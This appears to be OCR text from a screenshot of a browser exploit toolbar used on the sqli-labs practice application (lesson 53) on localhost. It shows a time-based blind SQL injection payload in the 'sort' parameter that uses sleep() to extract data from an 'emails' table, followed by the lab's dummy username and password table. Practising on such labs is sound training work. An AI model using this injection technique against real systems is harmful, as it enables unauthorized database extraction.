 SQL XSS Encryption Encoding Other
http://127.0.0.1/Less-53/?sort=1' and if(ascii(substr((select id from emails limit 0,1),1,1))=49,1,sleep(3)) --+
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2